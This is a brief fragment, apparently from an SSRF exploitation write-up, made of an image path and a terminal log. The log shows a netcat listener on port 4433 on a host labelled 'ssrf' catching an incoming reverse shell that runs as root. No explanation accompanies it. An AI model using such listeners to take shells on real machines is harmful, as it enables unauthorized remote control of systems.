 [root@vultr ssrf]# nc -lvvp 4433
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::4433
Ncat: Listening on 0.0.0.0:4433
Ncat: Connection from
Ncat: Connection from
sh-4.2# whoami
whoami
root
sh-4.2#